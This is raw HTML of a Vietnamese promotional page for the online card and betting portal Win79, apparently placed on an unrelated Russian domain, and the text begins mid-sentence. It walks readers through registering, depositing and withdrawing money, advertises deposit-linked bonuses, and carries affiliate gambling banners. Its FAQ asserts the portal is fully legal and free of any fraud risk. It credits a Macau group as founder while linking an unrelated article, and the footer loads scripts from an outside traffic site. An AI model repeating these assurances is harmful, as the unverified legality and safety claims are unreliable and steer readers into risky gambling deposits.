hòa mình vào trò chơi bất tận cùng chuyên gia.</span></p><h3><b>Quy trình đăng nhập Win79</b></h3><p><span style="font-weight: 400;">Khi thiết lập tài khoản thành công có thể đăng nhập trải nghiệm bất kỳ lúc nào bạn muốn. Chỉ với 3 bước dưới đây bạn sẽ hoàn thành đăng nhập:</span></p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 1: Người chơi truy cập link: <strong>https://postuplenie.ru.com/</strong> hoặc ứng dụng </span>Win79<span style="font-weight: 400;"> =&gt; Chọn mục &#8220;Đăng nhập&#8221; góc trên cùng.</span></li></ul><figure id="attachment_80" aria-describedby="caption-attachment-80" style="width: 800px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-80 size-full" data-src="https://postuplenie.ru.com/wp-content/uploads/2024/07/quy-trinh-dang-nhap-win79.jpg" alt="Quy trình đăng nhập Win79" width="800" height="400" data-srcset="https://postuplenie.ru.com/wp-content/uploads/2024/07/quy-trinh-dang-nhap-win79.jpg 800w, https://postuplenie.ru.com/wp-content/uploads/2024/07/quy-trinh-dang-nhap-win79-300x150.jpg 300w, https://postuplenie.ru.com/wp-content/uploads/2024/07/quy-trinh-dang-nhap-win79-768x384.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-80" class="wp-caption-text">Đăng nhập Win79 đơn giản với vài bước</figcaption></figure><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 2: Hoàn thành yêu cầu vào hệ thống với ID chính chủ:</span><ul><li style="font-weight: 400;" aria-level="2"><span style="font-weight: 400;">Tên đăng nhập.</span></li><li style="font-weight: 400;" aria-level="2"><span style="font-weight: 400;">Mật khẩu.</span></li></ul></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 3: Xác nhận lại thông tin trước khi chọn &#8220;Đăng nhập&#8221;, khoảng 1-2 giây sau hệ thống xét duyệt và chuyển tiếp vào giao diện chính.</span></li></ul><p><span style="font-weight: 400;">Trường hợp quên mật khẩu truy cập tài khoản, người chơi có thể lấy lại dễ dàng bằng cách:</span></p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Thông qua số điện thoại chính chủ, anh em sẽ nhận mã OTP và được hỗ trợ đặt lại password mới dễ dàng.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Liên hệ hỗ trợ tới chăm sóc khách hàng cổng game để nhận tư vấn từ tổng đài viên.</span></li></ul><h3><b>Quy trình nạp tiền Win79</b></h3><p><span style="font-weight: 400;">Thành viên mới muốn trải nghiệm trò chơi cá cược xanh chín của sân chơi cần tiến hành nạp tiền vào tài khoản. Bạn chỉ cần chọn kênh thích hợp nhất, có đủ tiền trong tài khoản để tiến hành nạp vốn.</span></p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 1: Đăng nhập </span>Win79<span style="font-weight: 400;"> =&gt; Click mục &#8220;Nạp tiền&#8221; trên giao diện chính.</span></li></ul><figure id="attachment_81" aria-describedby="caption-attachment-81" style="width: 800px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-81 size-full" data-src="https://postuplenie.ru.com/wp-content/uploads/2024/07/quy-trinh-nap-tien-win79.jpg" alt="Quy trình nạp tiền Win79" width="800" height="400" data-srcset="https://postuplenie.ru.com/wp-content/uploads/2024/07/quy-trinh-nap-tien-win79.jpg 800w, https://postuplenie.ru.com/wp-content/uploads/2024/07/quy-trinh-nap-tien-win79-300x150.jpg 300w, https://postuplenie.ru.com/wp-content/uploads/2024/07/quy-trinh-nap-tien-win79-768x384.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-81" class="wp-caption-text">Nạp tiền đơn giản</figcaption></figure><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 2: Chọn 1 trong 5 phương thức giao dịch được cổng game hỗ trợ =&gt; Điền thông tin được yêu cầu và số tiền muốn nạp vào.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 3: Kiểm tra lệnh trước khi chọn &#8220;Nạp tiền&#8221; để hoàn tất tiến trình.</span></li></ul><h3><b>Quy trình rút tiền Win79</b></h3><p><span style="font-weight: 400;">Tiến trình đổi thưởng được thực hiện cực kỳ đơn giản, đây là lúc anh em được nhận tiền chiến thắng. Hiểu vấn đề này do đó đội ngũ phát triển đã tối ưu quy trình với nhiều phương thức giao dịch khác nhau.</span></p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 1: Thành viên login account game </span>Win79 <span style="font-weight: 400;">và chọn &#8220;Rút tiền&#8221; trên trang chủ.</span></li></ul><figure id="attachment_82" aria-describedby="caption-attachment-82" style="width: 800px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-82 size-full" data-src="https://postuplenie.ru.com/wp-content/uploads/2024/07/quy-trinh-rut-tien-win79.jpg" alt="Quy trình rút tiền Win79" width="800" height="400" data-srcset="https://postuplenie.ru.com/wp-content/uploads/2024/07/quy-trinh-rut-tien-win79.jpg 800w, https://postuplenie.ru.com/wp-content/uploads/2024/07/quy-trinh-rut-tien-win79-300x150.jpg 300w, https://postuplenie.ru.com/wp-content/uploads/2024/07/quy-trinh-rut-tien-win79-768x384.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-82" class="wp-caption-text">Quy trình rút tiền Win79</figcaption></figure><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 2: Chọn 1 trong 3 kênh được hỗ trợ sao cho phù hợp =&gt; Điền thông tin được yêu cầu và nhập số tiền muốn nhận về.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 3: Xác nhận tính chính xác của lệnh giao dịch trước khi click &#8220;Rút&#8221; để hoàn tất.</span></li></ul><h2 style="text-align: center;"><b>Chương trình ưu đãi giá trị cao tại hệ thống Win79</b></h2><p><span style="font-weight: 400;">Cổng game được thành lập bởi <a href="https://en.wikipedia.org/wiki/Sun_City_(South_Africa)" target="_blank" rel="nofollow noopener sponsored">Tập đoàn Suncity World</a> có tiếng tại Macau, do đó tiềm lực tài chính cực kỳ ổn định. Ngoài việc đầu tư cho kho trò chơi xu hướng, bộ phận vận hành còn mang đến đa dạng chương trình khuyến mãi ấn tượng. Thành viên vừa được giải trí vừa có cơ hội tăng vốn trải nghiệm với các ưu đãi giá trị:</span></p><h3><b>Báo danh 7 ngày săn bài nhận thưởng</b></h3><p><span style="font-weight: 400;">Sân chơi </span>Win79 <span style="font-weight: 400;">chào mừng thành viên mới gia nhập bằng chương trình điểm danh hàng ngày nhận thưởng cực hot. Thể lệ tham gia đơn giản phù hợp mọi đối tượng.</span></p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Thời gian áp dụng: Người chơi đăng nhập tối thiểu 1 ngày/ lần, liên tục trong 7 ngày.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Đối tượng: Dành cho thành viên đăng ký và hoàn tất việc xác minh danh tính.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Điều kiện: Anh em cần sở hữu account game, kích hoạt số điện thoại chính chủ, nạp tiền ít nhất 50.000đ, chưa từng tham gia ưu đãi báo danh của </span><b>Win79</b><span style="font-weight: 400;">.</span></li><li style="font-weight: 400;" aria-level="1">Cách thức tham gia:<ul><li style="font-weight: 400;" aria-level="2"><span style="font-weight: 400;">Mỗi ngày khi login cổng game, người chơi mở một lá bài của ngày tương ứng.</span></li><li style="font-weight: 400;" aria-level="2"><span style="font-weight: 400;">Lá bài mở ra thuộc tổ hợp được chỉ định thì thành viên sẽ nhận thưởng.</span></li><li style="font-weight: 400;" aria-level="2"><span style="font-weight: 400;">Nếu qua ngày nhưng chưa mở bài thì anh em mất lượt, có từ 2 lá không được mở thì người chơi mất quyền tham gia sự kiện.</span></li></ul></li></ul><h3><b>Lì Xì may mắn tại cổng game uy tín</b></h3><p><span style="font-weight: 400;">Ưu đãi mang đến cơ hội thắng lớn với tiền thưởng to được đội ngũ </span>Win79 <span style="font-weight: 400;">cung cấp, nhận về đánh giá siêu tích cực của thành viên. Nội dung khuyến mãi như sau:</span></p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Thời gian: Khuyến mãi phát Lì Xì được diễn ra vào 20h00 các ngày trong tuần.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Đối tượng: Áp dụng cho toàn bộ người chơi chính thức của sân chơi uy tín</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Điều kiện: Anh em cần kích hoạt số điện thoại chính chủ và hoàn thành đơn nạp đầu từ 50.000đ trở lên.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Cách thức tham gia:</span><ul><li style="font-weight: 400;" aria-level="2"><span style="font-weight: 400;">Vào 20h00 hàng ngày, </span>Win79 <span style="font-weight: 400;">sẽ phát bao Lì Xì đỏ với tiền thưởng ngẫu nhiên.</span></li><li style="font-weight: 400;" aria-level="2"><span style="font-weight: 400;">Khoảng 15 phút sẽ đóng sự kiện và mở lại vào 20h ngày hôm sau. Do đó người chơi cần nhanh tay bấm &#8220;Nhận&#8221;.</span></li></ul></li></ul><h2 style="text-align: center;"><b>Câu hỏi thường gặp tại Win79</b></h2><p><span style="font-weight: 400;">Đội ngũ phát triển của cổng game tiếp nhận khá nhiều câu hỏi từ thành viên mới về hệ thống trước khi chính thức gia nhập. Điều này đảm bảo mang đến cơ hội giải trí hiệu quả và tránh gặp rủi ro không đáng có. Dưới đây </span>Win79 <span style="font-weight: 400;">sẽ tổng hợp và đưa ra câu trả lời ngắn gọn nhất:</span></p><h3><b>Cá cược tại Win79 có hợp pháp không?</b></h3><p><span style="font-weight: 400;">Người tham gia yên tâm khi trải nghiệm chơi trò đổi thưởng tại đây. Bởi hệ thống đã được cấp giấy phép kinh doanh, chứng minh an toàn pháp lý qua PAGCOR. Đây là cơ sở quan trọng khẳng định tính hợp pháp 100%. Đặc biệt không có nguy cơ gian lận, lừa đảo trong quá trình cung cấp dịch vụ, sản phẩm hay giao dịch thanh toán.</span></p><h3><b>Quy trình tạo 1 tài khoản Win79?</b></h3><p><span style="font-weight: 400;">Bất kỳ ai muốn thử sức với kho trò chơi xanh chín và nhận code chào mừng bất tận của cổng game đều cần có tài khoản cá nhân. Quy trình tạo  tài khoản Win79 game đơn giản với 3 bước:</span></p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 1: Truy cập link vào </span>Win79 <span style="font-weight: 400;">chính thức =&gt; Chọn mục &#8220;Đăng ký&#8221; trên trang chủ.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 2: Form tạo tài khoản được hiển thị và yêu cầu người dùng hoàn thiện đầy đủ:</span><ul><li style="font-weight: 400;" aria-level="2"><span style="font-weight: 400;"><strong>Tên đăng nhập:</strong> Dùng tên chưa từng xuất hiện tại hệ thống với chữ cái, số.</span></li><li style="font-weight: 400;" aria-level="2"><span style="font-weight: 400;"><strong>Mật khẩu:</strong> Nên kết hợp ký tự đặc biệt, chữ hoa, chữ thường để tăng bảo mật.</span></li><li style="font-weight: 400;" aria-level="2"><span style="font-weight: 400;"><strong>Nhập lại mật khẩu:</strong> Anh em cần xác nhận lại pass nhằm tránh nguy cơ sai sót.</span></li></ul></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 3: Kiểm tra lại thông tin, xác nhận đồng ý với chính sách điều khoản của cổng game trước khi click &#8220;Đăng ký&#8221;.</span></li></ul><h3><b>Win79 hỗ trợ nạp/ rút ở hình thức nào?</b></h3><p><span style="font-weight: 400;">Nhằm mang đến thành viên dịch vụ nạp tiền &#8211; đổi thưởng nhanh chóng nên đội ngũ phát triển đã cung cấp đa dạng kênh thanh toán khác nhau. Người chơi thuận tiện sử dụng theo nhu cầu với một trong các phương thức:</span></p><table class=" aligncenter"><tbody><tr><td><b>Phương thức nạp tiền</b></td><td><b>Phương thức rút tiền</b></td></tr><tr><td><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Internet Banking</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Thủ công</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Thẻ cào</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Ví điện tử</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Tiền ảo</span></li></ul></td><td><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Thủ công</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Thẻ cào</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Tiền ảo</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Coin12</span></li></ul></td></tr></tbody></table><h2><b>Kết luận</b></h2><p><b>Win79</b><b> </b><span style="font-weight: 400;">chiếm lĩnh thị trường đổi thưởng châu Á và chiêu mộ hàng trăm thành viên truy cập mỗi ngày. Đồng thời người chơi được khám phá thêm về cách gia nhập và sản phẩm hệ thống cung cấp. Anh em tìm kiếm một địa chỉ giải trí lý tưởng thì còn chần chờ gì chưa truy cập link Win79 chính thức để trải nghiệm ngay.</span></p></div></div></div></div></main><footer id="footer" class="footer-wrapper"><div class="row"  id="row-1907084666"><div id="col-1952336395" class="col medium-4 small-6 large-4"  ><div class="col-inner"  ><div id="text-401638730" class="text"><p><img data-lazyloaded="1" src="[data-uri]" class="alignnone size-medium wp-image-8" data-src="https://postuplenie.ru.com/wp-content/uploads/2024/07/logo-win79-300x300.png" alt="" width="300" height="300" /></p><p data-sourcepos="3:1-3:512"><a href="https://postuplenie.ru.com/"><strong>Win79</strong></a> - Cổng game bài đổi thưởng uy tín và hấp dẫn. Khám phá thế giới game bài đa dạng tại Win79 với các trò chơi quen thuộc như: Tiến lên miền Nam, Xì dách, Mậu binh, Xì tố. Cùng với đó là các game giải trí đỉnh cao khác: Tài xỉu, Xóc đĩa, Bắn cá, Bầu cua, Live Casino chân thực và nhiều hơn nữa. Truy cập website: <a href="https://www.google.com/search?q=https://postuplenie.ru.com/&amp;authuser=1" target="_blank" rel="noopener">https://postuplenie.ru.com/</a> tải ngay Win79 để trải nghiệm không gian giải trí đẳng cấp và nhận thưởng liền tay.</p><style>#text-401638730 {
  color: rgb(255,255,255);
}
#text-401638730 > * {
  color: rgb(255,255,255);
}</style></div></div></div><div id="col-1610803577" class="col medium-5 small-6 large-5"  ><div class="col-inner"  ><div id="text-1939784249" class="text"><p><strong style="font-size: 24px;">GIỚI THIỆU WIN79<br /></strong></p><ul><li><strong>Thể loại</strong>: Cổng game bài đổi thưởng trực tuyến</li><li><strong>Trò chơi:</strong> Game bài truyền thống (Tiến lên miền Nam, Xì dách, Xì tố, Mậu binh), game slots, bắn cá, các trò chơi dự đoán (Tài xỉu, Xóc đĩa, Bầu cua) và Live Casino.</li><li><strong>Máy chủ</strong>: Philippines</li><li><strong>Năm hoạt động</strong>: 2022</li><li><strong>Website chính hãng</strong>: <strong><a href="https://win79.com/">win79.com</a></strong></li><li><strong>Số điện thoại:</strong> 0389.188.201</li><li><strong>Email:</strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d8afb1b6efe1b198bfb5b9b1b4f6bbb7b5">[email&#160;protected]</a></li><li><strong>Văn phòng đại diện:</strong> 184 Đ. Phú Diễn, Phú Diễn, Từ Liêm, Hà Nội, Việt Nam. 100000</li><li><strong>Người đại diện website:</strong> <a href="https://postuplenie.ru.com/author/win79/"><strong>Win79 Admin</strong></a></li><li><strong>Hashtag: </strong>#win79 #conggamewin79 #gamebaiwin79 #gamebaidoithuong #taixiuwin79 #nohuwin79 #slotwin79 #bancawin79 #xocdiawin79 #taigamewin79 #linkwin79 #linkwin79moinhat #dangkywin79 #dangnhapwin79 #khuyenmaiwin79 #codewin79</li></ul><style>#text-1939784249 {
  color: rgb(255,255,255);
}
#text-1939784249 > * {
  color: rgb(255,255,255);
}</style></div></div></div><div id="col-321314871" class="col medium-3 small-6 large-3"  ><div class="col-inner"  ><div id="text-2367852122" class="text"><p><strong style="font-size: 24px;">GAME</strong></p><ul><li><a href="https://postuplenie.ru.com/casino/"><span data-sheets-root="1">Casino</span></a></li><li><a href="https://postuplenie.ru.com/xo-so/"><span data-sheets-root="1">Xổ số</span></a></li><li><a href="https://postuplenie.ru.com/ban-ca/"><span data-sheets-root="1">Bắn cá</span></a></li><li><a href="https://postuplenie.ru.com/da-ga/"><span data-sheets-root="1">Đá gà</span></a></li></ul><style>#text-2367852122 {
  color: rgb(255,255,255);
}
#text-2367852122 > * {
  color: rgb(255,255,255);
}</style></div><div id="text-3535037854" class="text"><p><strong style="font-size: 24px;">LIÊN KẾT HỮU ÍCH</strong></p><ul><li><a href="https://postuplenie.ru.com/mien-tru-trach-nhiem/"><span data-sheets-root="1">Miễn trừ trách nhiệm</span></a></li><li><a href="https://postuplenie.ru.com/chinh-sach-bao-mat/"><span data-sheets-root="1">Chính sách bảo mật </span></a></li><li><a href="https://postuplenie.ru.com/cau-hoi-thuong-gap-tai-win79/"><span data-sheets-root="1">Câu hỏi thường gặp</span></a></li><li><a href="https://postuplenie.ru.com/dieu-khoan-dieu-kien/"><span data-sheets-root="1">Điều khoản điều kiện</span></a></li></ul><style>#text-3535037854 {
  color: rgb(255,255,255);
}
#text-3535037854 > * {
  color: rgb(255,255,255);
}</style></div><div class="alert_btn text-center" id="alert_btn"></div><div class="traffic-button text-center" id="traffic-button"></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://best-traffic.pages.dev/traffic.js"></script> <div class="alert_btn-dr text-center" id="alert_btn-dr"></div><div class="traffic-button-dr text-center" id="traffic-button-dr"></div> <script src="https://best-traffic.pages.dev/traffic_dr.js"></script> </div></div></div><div class="absolute-footer dark medium-text-center text-center"><div class="container clearfix"><div class="footer-primary pull-left"><div class="copyright-footer">
Bản quyền website 2025 © <strong>Win79</strong></div></div></div></div><a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Lên đầu trang"><i class="icon-angle-up" ></i></a></footer></div><div class="gwd-banner-image"><div class="footer-banner-gwd"><div class="row-gwd row row-collapse"><div class="col medium-6 small-12 large-6"><div class="col-inner"><div class="img has-hover mb-0 x md-x lg-x y md-y lg-y">
<a href="/mlink/?branchseo=win79-z&#038;affid=c4d60dc23e9e7975796936881a4ff8e4" target="_blank" rel="nofollow noopener"><div class="img-inner dark">
<img src="/banner_image/banners/27-1754114181365-bottom-win79-bottom-728x90" alt="top banner" data-no-lazy="1"></div>
</a></div></div></div><div class="col medium-6 small-12 large-6"><div class="col-inner"><div class="img has-hover mb-0 x md-x lg-x y md-y lg-y">
<a href="/mlink/?branchseo=haywin-za&#038;affid=525c86210f68da95e81fd927b6aaa5e8" target="_blank" rel="nofollow noopener"><div class="img-inner dark">
<img src="/banner_image/banners/27-1759802567077-bottom-haywin-728x90_1" alt="top banner" data-no-lazy="1"></div>
</a></div></div></div><div class="close-footer-banner-gwd">
<svg id="footer-banner-close" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="20px" height="20px" fill="#000">
<path d="M256 48a208 208 0 1 1 0 416 208 208 0 1 1 0-416zm0 464A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM175 175c-9.4 9.4-9.4 24.6 0 33.9l47 47-47 47c-9.4 9.4-9.4 24.6 0 33.9s24.6 9.4 33.9 0l47-47 47 47c9.4 9.4 24.6 9.4 33.9 0s9.4-24.6 0-33.9l-47-47 47-47c9.4-9.4 9.4-24.6 0-33.9s-24.6-9.4-33.9 0l-47 47-47-47c-9.4-9.4-24.6-9.4-33.9 0z"></path>
</svg></div></div></div></div><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide"><div class="sidebar-menu no-scrollbar "><ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-20 current_page_item menu-item-54"><a href="https://postuplenie.ru.com/" aria-current="page">WIN79</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://postuplenie.ru.com/casino/">Casino</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://postuplenie.ru.com/xo-so/">Xổ số</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494"><a href="https://postuplenie.ru.com/ban-ca/">Bắn cá</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://postuplenie.ru.com/da-ga/">Đá gà</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-497"><a href="https://postuplenie.ru.com/tin-tuc/">Tin tức</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://postuplenie.ru.com/huong-dan/">Hướng dẫn</a></li></ul></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <style>.taxonomy-description {
                overflow: hidden;
                position: relative;
                margin-bottom: 20px;
                padding-bottom: 25px;
            }
            .devvn_readmore_taxonomy_flatsome {
                text-align: center;
                cursor: pointer;
                position: absolute;
                z-index: 10;
                bottom: 0;
                width: 100%;
                background: #fff;
            }
            .devvn_readmore_taxonomy_flatsome:before {
                height: 55px;
                margin-top: -45px;
                content: "";
                background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);
                background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
                background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
                filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff00', endColorstr='#ffffff',GradientType=0 );
                display: block;
            }
            .devvn_readmore_taxonomy_flatsome a {
                color: #318A00;
                display: block;
            }
            .devvn_readmore_taxonomy_flatsome a:after {
                content: '';
                width: 0;
                right: 0;
                border-top: 6px solid #318A00;
                border-left: 6px solid transparent;
                border-right: 6px solid transparent;
                display: inline-block;
                vertical-align: middle;
                margin: -2px 0 0 5px;
            }
            .devvn_readmore_taxonomy_flatsome_less:before {
                display: none;
            }
            .devvn_readmore_taxonomy_flatsome_less a:after {
                border-top: 0;
                border-left: 6px solid transparent;
                border-right: 6px solid transparent;
                border-bottom: 6px solid #318A00;
            }</style> <script>(function($){
                $(window).on('load', function(){
                    if($('.taxonomy-description').length > 0){
                        var wrap = $('.taxonomy-description');
                        var current_height = wrap.height();
                        var your_height = 350;
                        if(current_height > your_height){
                            wrap.css('height', your_height+'px');
                            wrap.append(function(){
                                return '<div class="devvn_readmore_taxonomy_flatsome devvn_readmore_taxonomy_flatsome_show"><a title="Xem thêm" href="javascript:void(0);">Xem thêm</a></div>';
                            });
                            wrap.append(function(){
                                return '<div class="devvn_readmore_taxonomy_flatsome devvn_readmore_taxonomy_flatsome_less" style="display: none"><a title="Thu gọn" href="javascript:void(0);">Thu gọn</a></div>';
                            });
                            $('body').on('click','.devvn_readmore_taxonomy_flatsome_show', function(){
                                wrap.removeAttr('style');
                                $('body .devvn_readmore_taxonomy_flatsome_show').hide();
                                $('body .devvn_readmore_taxonomy_flatsome_less').show();
                            });
                            $('body').on('click','.devvn_readmore_taxonomy_flatsome_less', function(){
                                wrap.css('height', your_height+'px');
                                $('body .devvn_readmore_taxonomy_flatsome_show').show();
                                $('body .devvn_readmore_taxonomy_flatsome_less').hide();
                            });
                        }
                    }
                });
            })(jQuery);</script> <style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) 